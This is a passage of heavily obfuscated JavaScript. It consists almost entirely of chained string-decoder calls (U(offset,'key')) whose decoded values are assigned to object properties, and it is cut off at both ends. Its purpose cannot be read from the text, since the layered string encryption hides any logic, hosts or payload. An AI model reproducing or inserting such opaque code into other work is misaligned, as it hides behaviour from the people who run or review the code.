(0x2c3,'4Maa')+U(0xb46,')#KI')+U(0x8b1,'Z8IR')+U(0x622,'dQ&L')+U(0x37a,'I%B$')+U(0xc1a,'xVMW')+U(0xbac,'fqm!')+U(0x4b0,'62@&')+U(0xa51,']FLX')+U(0x782,'2GtY')+U(0x539,'Kh[A')+U(0x3f4,'Rz!M')+U(0xc2f,'&Un0')+U(0xbd1,'BRHJ')+U(0x789,'fqm!')+U(0x23b,'Vsre')+U(0x5cd,'lLJ5'))+(U(0x2bb,'F@bX')+U(0x779,'eX!w')+U(0x5ed,'Vsre')+U(0x27a,'xVMW')+U(0xab5,'oOYL')+U(0x629,'9HGS')+U(0x954,'8m1b')+U(0x819,'2GtY')+U(0xbdb,'gIi&')+U(0xacc,'2]zQ')+U(0x378,'Rz!M')+U(0x593,'3xY9')+U(0x986,'HKpB')+U(0x229,'2NRF')+U(0xab4,'g5KC')+U(0xa1f,'*NQ&')+U(0x24a,'oOYL')+U(0x961,'y)(h')+U(0x1e8,'&Un0')+U(0xb47,'eX!w')+U(0x318,')#KI')+U(0xc30,'g5KC')+U(0xc42,')#KI')+U(0x89b,'z#$N')+U(0x51a,'j)uG')+U(0x534,'DOoa')+U(0x2b5,'Qp2h')+U(0x208,'m@PJ')+U(0x5d4,'AFk*')+U(0x962,'!ESB')+U(0x8c7,'!ESB')+U(0x72a,'0H(b')+U(0x26e,'y)(h')+U(0x9cb,'9HGS')+U(0x21d,'8m1b')+U(0x4de,'nngr')+U(0x89d,'BRHJ')+U(0xbfc,'oqRj')+U(0xa92,'oOYL')+U(0x56c,']FLX')+U(0x29d,'8m1b')+U(0x572,')#KI')+U(0x63d,']3L%')+U(0x7f1,'DOoa')+U(0x401,'m@PJ')+U(0x9e5,']3L%')+U(0x4d3,'oOYL')+U(0xa00,'kz&1')+U(0x803,'dQ&L')+U(0x35a,'j[^#')+U(0x379,'Qp2h')+U(0xaa6,'yhW0')+U(0x594,'70AY')+U(0x3f2,'kz&1')+U(0x77e,'!ESB')+U(0x5b9,'4Maa')+U(0x2c0,'gIi&')+U(0x54b,'De[1')+U(0x22f,'gIi&')+U(0x1b6,'Rz!M')+U(0x447,'I%B$')+U(0x4f4,')#KI')+U(0x33e,'&JeY')+U(0x9ff,'xVMW')+U(0x744,'m@PJ')+U(0x4ad,'H&*)')+U(0xa35,'lLJ5')+U(0xb25,'qxy0')+U(0xa94,'70AY')+U(0x551,'kz&1')+U(0x334,'%9nK')+U(0x672,'j[^#')+U(0x3e1,'m@PJ')+U(0x3a0,'&Un0')+U(0x7b4,'3xY9')+U(0x764,'HKpB')+U(0xa6e,'4Maa')+U(0x9f2,'Z8IR')+U(0x6aa,'&JeY')+U(0x99c,'70AY')+U(0x1b5,'Rz!M')+U(0x7ab,'oqRj')+U(0xc05,'0H(b')+U(0xc47,'2GtY')+U(0x664,'%9nK')+U(0x3aa,']3L%')+U(0x574,'fqm!')+U(0x473,'4Maa')+U(0x73b,'*NQ&')+U(0x42c,'z#$N')+U(0x773,')#KI')+U(0x647,'H&*)')+U(0x872,'*NQ&')+U(0x399,'eX!w')+U(0x793,'2]zQ')+U(0x6c4,'I%B$')+U(0x543,'kz&1')+U(0x93a,']FLX')+U(0x46b,'BRHJ')+U(0x1d7,'m@PJ')+U(0x772,'oqRj')+U(0xc35,'g5KC')+U(0x351,'eX!w')+U(0xb1f,'De[1')+U(0x506,'gIi&')+U(0x656,'%9nK')+U(0x2d0,'De[1')+U(0x81a,'HKpB')+U(0x484,'2]zQ')+U(0x6f5,'Z8IR')+U(0x58b,'De[1')+U(0xad5,'lLJ5')+U(0x443,'HKpB')+U(0xa74,'62@&')+U(0xaa5,'z#$N')+U(0xaca,'oOYL')+U(0x1bc,'De[1')+U(0xc27,'9HGS')+U(0x679,'H&*)')+U(0x8f2,'lLJ5')+U(0xa55,'xVMW')+U(0x24f,'DOoa')+U(0xa62,'dQ&L')+U(0x64e,'AFk*')+U(0xace,']3L%')+U(0xa9d,'Kh[A')+U(0x769,'m@PJ')+U(0x8b0,'2GtY')+U(0xaeb,'gIi&')+U(0x71c,'j)uG')+U(0x728,'eX!w')+U(0x1d1,'De[1')+U(0x6af,'z#$N')+U(0x98c,'eX!w')+U(0xbfd,'kz&1')+U(0x9fa,'2NRF')+U(0x4f7,'*NQ&')+U(0x800,'oqRj')+U(0x730,'Rz!M')+U(0x845,'yVf)')+U(0x758,'dQ&L')+U(0x676,']FLX')+U(0xa3c,'62@&')+U(0xc29,'yVf)')+U(0x9a4,'%9nK')+U(0x729,'qxy0')+U(0x48c,'2]zQ')+U(0xa05,'%9nK')+U(0xa20,'lLJ5')+U(0x877,'H&*)')+U(0xbf0,'fqm!')+U(0x95b,'De[1')+U(0x5ea,'2NRF')+U(0xb0e,'Rz!M')+U(0x5c6,'!ESB')+U(0x267,')#KI')+U(0xb37,'j)uG')+U(0x896,'fqm!')+U(0x865,'nngr')+U(0x662,'oOYL')+U(0x917,'H&*)')+U(0x4bf,'8m1b')+U(0x316,'oqRj')+U(0x3e5,'j[^#')+U(0x343,'nngr')+U(0x969,'&JeY')+U(0x1aa,'yhW0')+U(0x67d,'F@bX')+U(0x5d9,'lLJ5')+U(0x29a,'3xY9')+U(0x851,'y)(h')+U(0x4e1,'0H(b')+U(0x81c,'lLJ5')+U(0x775,'g5KC')+U(0xbcf,'62@&')+U(0x311,'*NQ&')+U(0x4db,'DOoa')+U(0x72c,')#KI')+U(0x439,'Z8IR')+U(0xbdf,'H&*)')+U(0xc41,'F@bX')+U(0x8c6,'xVMW')+U(0x39d,']3L%')+U(0x566,']3L%')+U(0xa9f,'2NRF')+U(0x767,']FLX')+U(0x261,'70AY')+U(0x707,'kz&1')+U(0x7ae,'DOoa')+U(0x214,'F@bX')+U(0xa73,'yhW0')+U(0x39f,'gIi&')+U(0x44e,'Vsre')+U(0x960,'gIi&')+U(0xa10,'yhW0')+U(0x93e,'0H(b')+U(0xa7c,'xVMW')+U(0x487,'lLJ5')+U(0x1bb,'2]zQ')+U(0xa4d,'&JeY'))+(U(0xaa1,'fqm!')+U(0x740,'g5KC')+U(0x3d7,'j)uG')+U(0x1e3,'I%B$')+U(0x670,'3xY9')+U(0x63a,'DOoa')+U(0xafc,'dQ&L')+U(0x302,'yhW0')+U(0xc45,'!ESB')+U(0x885,'2NRF')+U(0xc1f,'&Un0')+U(0x6fd,'I%B$')+U(0x1fe,'oqRj')+U(0x44d,'Qp2h')+U(0xbcd,'H&*)')+U(0xc2c,'2NRF')+U(0x52e,'&Un0')+U(0x272,'2GtY')+U(0x467,'DOoa')+U(0x598,'Qp2h')+U(0x466,'oqRj')+U(0x369,'%9nK')+U(0x225,'j)uG')+U(0x541,'2GtY')+U(0x7bc,'fqm!')+U(0x8d7,'yhW0')+U(0x2f2,'I%B$')+U(0x3b8,'BRHJ')+U(0x762,'nngr')+U(0x5e8,'0H(b')+U(0x42a,'8m1b')+U(0x429,'70AY')+U(0x583,'m@PJ')+U(0x388,'gIi&')+U(0x530,'*NQ&')+U(0xa9b,'BRHJ')+U(0xbaa,'9HGS')+U(0x4a1,'lLJ5')+U(0x1da,'z#$N')+U(0x9ab,'j)uG')+U(0x5d3,'3xY9')+U(0x382,'z#$N')+U(0x556,'nngr')+U(0x9da,'HKpB')+U(0x3fe,'HKpB')+U(0xa9a,'lLJ5')+U(0xbe6,'nngr')+U(0x332,'kz&1')+U(0x747,'g5KC')+U(0x900,'z#$N')+U(0x276,'0H(b')+U(0x841,'lLJ5')+U(0x49f,'2]zQ')+U(0xa16,'De[1')+U(0x6ff,'Z8IR')+U(0x605,'HKpB')+U(0x8fc,']FLX')+U(0xb74,'yVf)')+U(0x87f,'2GtY')+U(0xb86,'Vsre')+U(0x887,'H&*)')+U(0x1b0,'j[^#')+U(0x63f,'m@PJ')+U(0x5cf,'nngr')+U(0x452,'xVMW')+U(0xa3b,'!ESB')+U(0x6a5,'BRHJ')+U(0x4f5,'fqm!')+U(0x291,'F@bX')+U(0x80f,'qxy0')+U(0x3b5,'I%B$')+U(0x20e,'z#$N')+U(0x2d4,']FLX')+U(0x2f9,'0H(b')+U(0x3c1,'I%B$')+U(0x78a,'AFk*')+U(0x799,'F@bX')+U(0xb08,'!ESB')+U(0x3bd,'8m1b')+U(0x8fd,'2NRF')+U(0x72f,'Qp2h')+U(0xc02,'nngr')+U(0x6be,'j[^#')+U(0x5fe,'62@&')+U(0x230,'&Un0')+U(0x4e0,'&JeY')+U(0xa28,'F@bX')+U(0x22e,'dQ&L')+U(0x870,'gIi&')+U(0x3fa,'2GtY')+U(0x949,'qxy0')+U(0x280,'De[1')+U(0x6a9,'H&*)')+U(0x437,'9HGS')+U(0x4b8,'Z8IR')+U(0x231,'kz&1')+U(0x4c4,'9HGS')+U(0x6d9,'j)uG')+U(0x8a7,'I%B$')+U(0x2b0,'xVMW')+U(0xc0e,'4Maa')+U(0x5c1,'qxy0')+U(0xa2c,'j[^#')+U(0x6d6,')#KI')+U(0x597,'g5KC')+U(0x889,'BRHJ')+U(0x6a7,'qxy0')+U(0x365,'Vsre')+U(0x4bd,'Vsre')+U(0x3a9,'BRHJ')+U(0xa3d,')#KI')+U(0x3c4,'oqRj')+U(0x7b9,')#KI')+U(0xa24,'70AY')+U(0x7c4,'&Un0')+U(0x74d,'2NRF')+U(0x958,'qxy0')+U(0x96f,'Kh[A')+U(0xa12,'y)(h')+U(0x4c5,'3xY9')+U(0x721,'qxy0')+U(0x568,'AFk*')+U(0x1d9,'HKpB')+U(0x264,'2]zQ')+U(0x322,'De[1')+U(0xbd3,'g5KC')+U(0x23f,'&Un0')+U(0x1f5,'F@bX')+U(0x9c8,'gIi&')+U(0x567,'kz&1')+U(0x7ea,'kz&1')+U(0x7c7,'H&*)')+U(0x31f,'&Un0')+U(0x353,'%9nK')+U(0x944,'j)uG')+U(0x62f,'H&*)')+U(0x371,'BRHJ')+U(0x7e4,'4Maa')+U(0x90a,'kz&1')+U(0xb90,'fqm!')+U(0x9a9,']FLX')+U(0x804,'H&*)')+U(0x8e8,'lLJ5')+U(0x5db,'Kh[A')+U(0x628,'Qp2h')+U(0x8f6,'BRHJ')+U(0x943,'kz&1')+U(0x47c,'dQ&L')+U(0x67a,'Kh[A')+U(0x9f3,'DOoa')+U(0x7ff,'oqRj')+U(0x945,'Z8IR')+U(0x42b,'F@bX')+U(0x5b0,'oqRj')+U(0x324,'Qp2h')+U(0xb3b,'DOoa')+U(0xb8d,'2NRF')+U(0xa8e,'70AY')+U(0x78c,'70AY')+U(0x745,'F@bX')+U(0x8df,'9HGS')+U(0x9d5,'%9nK')+U(0x46a,'H&*)')+U(0x9f9,'2GtY')+U(0xab1,'oqRj')+U(0x4d1,'9HGS')+U(0xa58,'!ESB')+U(0x5f2,'2GtY')+U(0xacf,'&JeY')+U(0x46f,'lLJ5')+U(0x66e,'&Un0')+U(0x8e0,'!ESB')+U(0x9f7,']FLX')+U(0x6d8,'I%B$')+U(0x591,'&Un0')+U(0xaff,'Qp2h')+U(0x3d0,'2NRF')+U(0x4cd,'&JeY')+U(0x92a,'*NQ&')+U(0x232,'BRHJ')+U(0x78e,'g5KC')+U(0x625,'*NQ&')+U(0x7c1,'eX!w')+U(0xa03,'yhW0')+U(0x474,'*NQ&')+U(0x7e7,'%9nK')+U(0x25b,'F@bX')+U(0x9b0,'AFk*')+U(0x5d8,'nngr')+U(0x449,'yhW0')+U(0xb13,'De[1')+U(0x607,'62@&')+U(0x661,'z#$N')+U(0x4ee,'lLJ5')+U(0x7f4,'xVMW')+U(0x2f6,'&JeY')+U(0x74e,'%9nK')+U(0xa36,'eX!w')+U(0xaa0,'nngr')+U(0x6d2,'Z8IR'))+(U(0x7f9,'&JeY')+U(0x630,'oOYL')+U(0x4c0,'Kh[A')+U(0x2d6,'!ESB')+U(0xaac,'2GtY')+U(0x69a,'F@bX')+U(0x62e,'Vsre')+U(0x6de,'eX!w')+U(0x299,'%9nK')+U(0x223,'yVf)')+U(0x8b4,'qxy0')+U(0x1f1,'z#$N')+U(0x418,'oOYL')+U(0x2e9,'AFk*')+U(0x8fe,'AFk*')+U(0x361,'Rz!M')+U(0x420,'oOYL')+U(0x8e5,'y)(h')+U(0x5f6,'gIi&')+U(0x84c,'Z8IR')+U(0x40a,']3L%')+U(0x812,']FLX')+U(0x99e,'&JeY')+U(0x5b5,'2]zQ')+U(0x565,'z#$N')+U(0x73d,'yVf)')+U(0x946,'kz&1')+U(0x294,'Qp2h')+U(0x6b0,'HKpB')+U(0xa93,'&Un0')+U(0x7da,'AFk*')+U(0x5f9,'2GtY')+U(0x8a6,'yVf)')+U(0xba0,'F@bX')+U(0x92e,'oqRj')+U(0x39b,'oqRj')+U(0x7e0,'Rz!M')+U(0x83d,'dQ&L')+U(0xa14,'I%B$')+U(0x57b,'0H(b')+U(0x64f,'62@&')+U(0x796,'yVf)')+U(0x66b,'62@&')+U(0x2bc,'F@bX')+U(0x3c3,'2GtY')+U(0x54f,'nngr')+U(0x589,'4Maa')+U(0x6ea,'De[1')+U(0x7d3,'lLJ5')+U(0xb4d,'eX!w')+U(0x9b8,'&JeY')+U(0x8be,'oOYL')+U(0x95a,'3xY9')+U(0x4f6,'8m1b')+U(0x9d3,'F@bX')+U(0x5da,'oqRj')+U(0xc44,'kz&1')+U(0x560,'dQ&L')+U(0x32b,'yhW0')+U(0x226,'AFk*')+U(0x3f7,'fqm!')+U(0xbbc,'j)uG')+U(0x9a2,'xVMW')+U(0x929,'yVf)')+U(0xb56,'2]zQ')+U(0x352,'Vsre')+U(0xc10,'DOoa')+U(0x1df,'xVMW')+U(0xb7f,'0H(b')+U(0xb27,'fqm!')+U(0x44b,'&Un0')+U(0x21c,'0H(b')+U(0xb50,'qxy0')+U(0xc04,')#KI')+U(0x2ac,']FLX')+U(0xc3c,'g5KC')+U(0xb2e,'dQ&L')+U(0x7f3,'Vsre')+U(0x9d2,'m@PJ')+U(0xbb4,'70AY')+U(0x465,'fqm!')+U(0x91b,'70AY')+U(0x919,'yVf)')+U(0x691,'62@&')+U(0x93f,'Z8IR')+U(0x19b,'*NQ&')+U(0xb5e,'yVf)')+U(0x42f,'2GtY')+U(0x1f6,'70AY')+U(0x780,'F@bX')+U(0x675,'70AY')+U(0x300,'z#$N')+U(0x287,'&JeY')+U(0x258,'g5KC')+U(0x3b1,'HKpB')+U(0x1db,'8m1b')+U(0x8e1,'Kh[A')+U(0x540,'&Un0')+U(0x550,'*NQ&')+U(0x553,'y)(h')+U(0xbf9,'j[^#')+U(0xb7a,'j)uG')+U(0x7a6,'Qp2h')+U(0x2d7,'yVf)')+U(0x71a,'m@PJ')+U(0x4e9,'&Un0')+U(0x8a3,'4Maa')+U(0x309,'HKpB')+U(0x715,'oqRj')+U(0x857,'!ESB')+U(0xb00,'nngr')+U(0x633,'8m1b')+U(0x731,'oqRj')+U(0x4f8,'&Un0')+U(0x29f,'yVf)')+U(0x5f7,']FLX')+U(0xa7f,'I%B$')+U(0x821,'yhW0')+U(0x1f3,'BRHJ')+U(0x368,'z#$N')+U(0x37b,'eX!w')+U(0x6b5,'I%B$')+U(0x3f5,'eX!w')+U(0x858,'H&*)')+U(0x4c8,'j[^#')+U(0xc24,'nngr')+U(0x527,'Z8IR')+U(0x402,'BRHJ')+U(0x3e9,'lLJ5')+U(0xb18,']3L%')+U(0x4c9,'*NQ&')+U(0x4e4,'g5KC')+U(0x37e,'lLJ5')+U(0x4fa,'0H(b')+U(0x94f,'y)(h')+U(0x8a9,'qxy0')+U(0x667,'Qp2h')+U(0x9ee,'8m1b')+U(0x397,'BRHJ')+U(0x37c,'&Un0')+U(0x8ff,'0H(b')+U(0x2ed,']FLX')+U(0x2d9,'&Un0')+U(0x1dd,'&Un0')+U(0x2e7,'j[^#')+U(0x3b7,'dQ&L')+U(0x28e,'Vsre')+U(0x709,'oOYL')+U(0xb81,'8m1b')+U(0x80b,'oOYL')+U(0xb49,'4Maa')+U(0x610,'BRHJ')+U(0x9e0,'gIi&')+U(0x588,']3L%')+U(0x912,'2]zQ')+U(0xa2b,'m@PJ')+U(0x72d,'H&*)')+U(0xb01,'DOoa')+U(0x4e2,'AFk*')+U(0x771,'yVf)')+U(0x774,'yVf)')+U(0xb70,'gIi&')+U(0x416,'2]zQ')+U(0xc38,'fqm!')+U(0xa81,'j)uG')+U(0xb92,'AFk*')+U(0x9c5,'lLJ5')+U(0x35b,'yVf)')+U(0x750,'I%B$')+U(0x3cc,'kz&1')+U(0x6ec,'De[1')+U(0x279,'Vsre')+U(0x79a,')#KI')+U(0x4e5,'dQ&L')+U(0xa6f,'Z8IR')+U(0x95d,'Kh[A')+U(0xa71,'62@&')+U(0x8ab,'2GtY')+U(0x9ca,'kz&1')+U(0x303,'*NQ&')+U(0x921,'AFk*')+U(0x7cc,'j)uG')+U(0x2df,'2]zQ')+U(0x55d,'2GtY')+U(0x81e,'Vsre')+U(0x4ce,'Qp2h')+U(0x616,'I%B$')+U(0xab3,'z#$N')+U(0x88d,'2NRF')+U(0x8a5,'2NRF')+U(0x50a,'H&*)')+U(0x940,'9HGS')+U(0x333,'Z8IR')+U(0x752,']FLX')+U(0x878,'gIi&')+U(0xbe5,'g5KC')+U(0xb7d,'*NQ&')+U(0x98e,'H&*)')+U(0x604,'m@PJ')+U(0x831,'2GtY'))+(U(0x903,'y)(h')+U(0xa19,'0H(b')+U(0x192,'%9nK')+U(0x3ff,'eX!w')+U(0x23c,'kz&1')+U(0x1d8,'De[1')+U(0x4b3,'Vsre')+U(0xbef,'qxy0')+U(0xb89,'De[1')+U(0x6c7,'dQ&L')+U(0x2b4,'Qp2h')+U(0x971,'F@bX')+U(0x93c,'xVMW')+U(0x65e,'yVf)')+U(0x5a9,'4Maa')+U(0x7c9,'Vsre')+U(0xa66,'gIi&')+U(0x70a,'3xY9')+U(0xa5d,'Kh[A')+U(0xbe7,'fqm!')+U(0x1a2,'62@&')+U(0x50b,'Kh[A')+U(0x1bf,'y)(h')+U(0x938,'!ESB')+U(0xaad,'Z8IR')+U(0x8f4,'Z8IR')+U(0xad9,'eX!w')+U(0x85a,'z#$N')+U(0x643,'gIi&')+U(0x582,'Rz!M')+U(0xa82,'xVMW')+U(0x5d2,'%9nK')+U(0x6c3,'gIi&')+U(0x73c,'j)uG')+U(0x5f4,'xVMW')+U(0x732,'8m1b')+U(0x6a2,'BRHJ')+U(0x26b,'%9nK')+U(0x1c0,'oOYL')+U(0xa22,'DOoa')+U(0x74c,'AFk*')+U(0x504,']FLX')+U(0x996,'BRHJ')+U(0x6d5,'oqRj')+U(0x957,'y)(h')+U(0x26f,'*NQ&')+U(0x891,'De[1')+U(0x975,'8m1b')+U(0xbad,'H&*)')+U(0x2d8,'4Maa')+U(0xa98,')#KI')+U(0x377,'&Un0')+U(0xb0f,'%9nK')+U(0x54e,'Rz!M')+U(0x45d,'yVf)')+U(0x56f,'y)(h')+U(0xa26,'0H(b')+U(0x701,'De[1')+U(0x861,'3xY9')+U(0x811,'kz&1')+U(0x58a,'2GtY')+U(0x619,'Vsre')+U(0x70f,']3L%')+U(0x2ae,'BRHJ')+U(0x68d,'xVMW')+U(0xc17,'Rz!M')+U(0xaec,'Qp2h')+U(0x998,'fqm!')+U(0x427,'F@bX')+U(0xa3e,'BRHJ')+U(0x7e2,'j[^#')+U(0x2da,'*NQ&')+U(0xb3d,'j)uG')+U(0x5b2,'j)uG')+U(0x814,'I%B$')+U(0x905,'Rz!M')+U(0x185,'Rz!M')+U(0x3c2,'z#$N')+U(0x6c1,'Kh[A')+U(0x306,'%9nK')+U(0x5cb,'Rz!M')+U(0x8bb,'oOYL')+U(0x9ec,'4Maa')+U(0xb3c,'BRHJ')+U(0x54a,'j[^#')+U(0xaf5,'2NRF')+U(0x5a3,'yhW0')+U(0x941,'%9nK')+U(0x7cf,'z#$N')+U(0xb41,'Qp2h')+U(0x2d5,'fqm!')+U(0x25e,'g5KC')+U(0x3ec,']3L%')+U(0xa8a,'z#$N')+U(0x4d4,'BRHJ')+U(0x9a1,'AFk*')+U(0x548,'&JeY')+U(0xa76,'2NRF')+U(0x341,'HKpB')+U(0x6fc,'nngr')+U(0xb20,'xVMW')+U(0x281,'Kh[A')+U(0x55c,'fqm!')+U(0x559,'z#$N')+U(0xa3a,'j)uG')+U(0x212,'qxy0')+U(0xb66,'oqRj')+U(0xc0c,'Rz!M')+U(0x31c,'2NRF')+U(0x6cf,'%9nK')+U(0xb9a,'&Un0')+U(0x4e7,'&JeY')+U(0xa0a,'DOoa')+U(0x4ab,'2GtY')+U(0x1e1,'62@&')+U(0x90b,'y)(h')+U(0x584,'Qp2h')+U(0x4c6,'%9nK')+U(0xa0b,'y)(h')+U(0x24e,'I%B$')+U(0x4da,'*NQ&')+U(0x1cd,'2]zQ')+U(0x73e,'eX!w')+U(0x289,'&JeY')+U(0x424,'DOoa')+U(0x874,'j[^#')+U(0xb71,'2GtY')+U(0x8b2,'oqRj')+U(0x24c,'Kh[A')+U(0x879,'yVf)')+U(0x7be,'lLJ5')+U(0xbf2,'qxy0')+U(0xab9,'62@&')+U(0x8f9,'70AY')+U(0x458,'yhW0')),c[U(0x74f,'Z8IR')]=U(0x809,'62@&')+U(0xc2b,'70AY')+U(0x3d6,'j[^#')+U(0x20a,'Z8IR')+U(0x563,'!ESB')+U(0x8c5,'*NQ&')+U(0x3ee,'yhW0')+U(0xb53,'Vsre')+U(0x2f7,'*NQ&')+U(0xa34,'8m1b')+U(0x3ca,'yVf)')+U(0xbe2,'2NRF')+U(0x55e,'Kh[A')+U(0x47a,')#KI')+U(0xafd,'kz&1')+U(0x349,'BRHJ')+U(0x6a6,'Z8IR')+U(0x875,'0H(b')+U(0x508,'g5KC')+U(0x815,'De[1')+U(0xad8,'yhW0')+U(0x44f,'2]zQ')+U(0xc3d,'2NRF')+U(0x5f8,'3xY9')+U(0x9b4,'qxy0')+U(0xaef,'Vsre')+U(0x524,'Rz!M')+U(0x5fb,'9HGS')+U(0xad6,'oOYL')+U(0x4aa,'2GtY')+U(0x4ca,'4Maa')+U(0x8d6,'Kh[A')+U(0x3a2,'m@PJ')+U(0x3d8,'4Maa')+U(0xb4c,'m@PJ')+U(0x6c8,'8m1b')+U(0x459,'m@PJ')+U(0xb45,']3L%')+U(0x84a,'F@bX')+U(0xc28,'2GtY')+U(0x760,']3L%')+U(0xae0,'H&*)')+U(0x557,'H&*)')+U(0x4a2,'Z8IR')+U(0x97f,'DOoa')+U(0x754,'2NRF')+U(0x948,'AFk*')+U(0x8bc,'H&*)')+U(0xb4f,'0H(b')+U(0x6e9,'Vsre')+U(0xb8e,'F@bX')+U(0x761,'2NRF')+U(0x91f,'oqRj')+U(0xb76,'F@bX')+U(0x695,'I%B$')+U(0x9a6,'yVf)')+U(0x722,'xVMW')+U(0x37f,'lLJ5')+U(0xbf7,']FLX')+U(0xc12,'F@bX')+U(0x62b,']FLX')+U(0x21b,'62@&')+U(0xbb8,'HKpB')+U(0xc2d,'9HGS')+U(0x92d,'62@&')+U(0x6ae,'Qp2h')+U(0x999,'8m1b')+U(0xb32,'oOYL')+U(0x9ae,'xVMW')+U(0x678,'4Maa')+U(0x807,'De[1')+U(0x35f,'dQ&L')+U(0x7c2,'F@bX')+U(0x4cf,'kz&1')+U(0x183,'oOYL')+U(0x2a4,'Vsre')+U(0x1fb,'oOYL')+U(0x981,'HKpB')+U(0xa40,'&Un0')+U(0x8d1,'Kh[A')+U(0x4d6,'&Un0')+U(0x34c,'Z8IR')+U(0x2e6,'F@bX')+U(0x74a,']3L%')+U(0x587,'De[1')+U(0x4a3,'8m1b')+U(0x871,'3xY9')+U(0xb36,'kz&1')+U(0xa75,'Z8IR')+U(0xa86,'Qp2h')+U(0x87c,'AFk*')+U(0x440,'AFk*')+U(0x909,'HKpB')+U(0x384,'qxy0')+U(0xaae,'&Un0')+U(0x477,'Z8IR')+U(0x213,'DOoa')+U(0x682,'Z8IR')+U(0xa31,'dQ&L')+U(0x358,'kz&1')+U(0x257,'xVMW')+U(0x488,')#KI')+U(0x87d,'%9nK')+U(0x5a1,'2]zQ')+U(0xb99,'2GtY')+U(0x918,'g5KC')+U(0xa01,'&JeY')+U(0x7d2,'Vsre')+U(0x513,'F@bX')+U(0xb80,'oOYL')+U(0x9d6,'HKpB')+U(0x5a7,'8m1b')+U(0x42e,'62@&')+U(0x7a0,'*NQ&')+U(0xa0d,'fqm!')+U(0x51d,'oqRj')+U(0x88c,'eX!w')+U(0x5de,'Qp2h')+U(0x668,'2GtY')+U(0xaa2,'!ESB')+U(0x1b2,'De[1')+U(0xaf1,'dQ&L')+U(0x683,'3xY9')+U(0x1c4,'oqRj')+U(0x430,'0H(b')+U(0x2b3,'gIi&')+U(0xac6,'Z8IR')+U(0x8ed,'&Un0')+U(0x1d3,']3L%')+U(0x481,'g5KC')+U(0x507,'!ESB')+U(0x480,'&Un0')+U(0x88e,'kz&1')+U(0x9f1,'oOYL')+U(0x3dc,'g5KC')+U(0x8ef,'AFk*')+U(0xa89,'8m1b')+U(0x220,'y)(h')+U(0x686,'2NRF')+U(0x8ea,'2GtY')+U(0x426,'z#$N')+U(0x85c,'y)(h')+U(0xc3a,'&JeY')+U(0x1cb,'eX!w')+U(0x76e,'4Maa')+U(0x9bc,'70AY')+U(0xb6e,'9HGS')+U(0x321,'Qp2h')+U(0x7bf,'F@bX')+U(0x797,'HKpB')+U(0xa97,'oqRj')+U(0x8dd,'H&*)')+U(0x296,'62@&')+U(0xbdc,'j)uG')+U(0x5c8,'4Maa')+U(0xbec,'62@&')+U(0x748,'Z8IR')+U(0x6f6,'nngr')+U(0x1c5,'9HGS')+U(0xba8,'4Maa')+U(0x4d8,'qxy0')+U(0xba7,'0H(b')+U(0xb1c,'2]zQ')+U(0x95e,'4Maa')+U(0x9d4,'yVf)')+U(0xa1e,'kz&1')+U(0x519,'62@&')+U(0x2e2,'2GtY')+U(0x47f,'F@bX')+U(0x9de,'I%B$')+U(0xb6a,'qxy0')+U(0xc00,'j)uG')+U(0x41e,'y)(h')+U(0x77c,'2]zQ')+U(0x585,'Qp2h')+U(0x8ae,'Kh[A')+U(0x56d,'2GtY')+U(0xab8,'2NRF')+U(0x854,'Kh[A')+U(0x7f6,'2]zQ')+U(0x6ce,'oOYL')+U(0x456,'AFk*')+U(0xbdd,'yVf)')+U(0x2ee,'4Maa')+U(0x8d4,'!ESB')+U(0xa95,']FLX')+U(0x704,'Vsre')+U(0x3be,'2NRF')+U(0xbc0,'DOoa')+U(0x6e5,'fqm!')+U(0xbc6,'0H(b')+U(0x48b,'xVMW')+U(0xc0a,'AFk*')+U(0xc16,'gIi&')+U(0x9ac,'&Un0')+U(0x86f,'!ESB')+U(0x609,'eX!w')+U(0x985,'AFk*')+U(0xc25,'4Maa')+U(0x1d4,'!ESB')+(U(0x2ca,'F@bX')+U(0x52d,'2NRF')+U(0x450,'oOYL')+U(0x249,'&JeY')+U(0x19d,'F@bX')+U(0x6ca,'!ESB')+U(0x2f3,'xVMW')+U(0x30e,'70AY')+U(0x781,'z#$N')+U(0x2dd,'DOoa')+U(0x795,']3L%')+U(0xb73,'j[^#')+U(0x3bf,'fqm!')+U(0x4bb,'!ESB')+U(0x5e0,'kz&1')+U(0x980,'g5KC')+U(0x2b7,'BRHJ')+U(0x34e,'Qp2h')+U(0x80c,'&JeY')+U(0x69b,'%9nK')+U(0x6b6,'DOoa')+U(0x982,'kz&1')+U(0x18c,'eX!w')+U(0x73a,']FLX')+U(0x39c,'Rz!M')+U(0x7b6,'%9nK')+U(0x91e,'3xY9')+U(0x3a4,'2NRF')+U(0x8e3,'&JeY')+U(0x19a,'62@&')+U(0x5b8,'0H(b')+U(0x973,'oOYL')+U(0x435,'9HGS')+U(0x904,'nngr')+U(0x627,'j[^#')+U(0x7f2,'62@&')+U(0x243,'Qp2h')+U(0x4fc,'9HGS')+U(0x398,'AFk*')+U(0x5c9,'Kh[A')+U(0x483,'H&*)')+U(0x86c,'HKpB')+U(0x97a,')#KI')+U(0x97e,'j)uG')+U(0x48d,'*NQ&')+U(0xa37,'eX!w')+U(0x210,'oqRj')+U(0x1a1,'3xY9')+U(0xc0f,'70AY')+U(0x813,'kz&1')+U(0x8f1,'DOoa')+U(0xa11,'3xY9')+U(0x55f,'oOYL')+U(0x6b1,'H&*)')+U(0x392,'!ESB')+U(0xb04,'9HGS')+U(0x759,'9HGS')+U(0x184,'yhW0')+U(0x778,'oqRj')+U(0x93d,'oqRj')+U(0x866,'oOYL')+U(0x7fd,'xVMW')+U(0x81d,'I%B$')+U(0x3ba,'&Un0')+U(0x315,'Z8IR')+U(0x462,'4Maa')+U(0x2f8,'H&*)')+U(0x6d7,'dQ&L')+U(0x571,'BRHJ')+U(0x6f7,')#KI')+U(0x33d,'AFk*')+U(0x407,']3L%')+U(0x62a,'HKpB')+U(0x7b1,'Kh[A')+U(0x57e,'8m1b')+U(0x6f2,'3xY9')+U(0xc32,'y)(h')+U(0x8af,'De[1')+U(0x1b8,'z#$N')+U(0x259,'De[1')+U(0x201,'*NQ&')+U(0x32c,'HKpB')+U(0x6ac,'oOYL')+U(0xb82,'Qp2h')+U(0xbb2,'2GtY')+U(0xae1,'yVf)')+U(0xae7,'70AY')+U(0x38c,'oOYL')+U(0x32e,'qxy0')+U(0xb94,'lLJ5')+U(0xadc,'AFk*')+U(0x181,'*NQ&')+U(0x599,'HKpB')+U(0x517,'kz&1')+U(0x18f,'3xY9')+U(0x7c3,'9HGS')+U(0x4b6,'%9nK')+U(0x47d,']FLX')+U(0x995,'Vsre')+U(0x3b0,'xVMW')+U(0xaee,'gIi&')+U(0x5be,'m@PJ')+U(0x989,'Rz!M')+U(0x844,'qxy0')+U(0x5b1,'dQ&L')+U(0x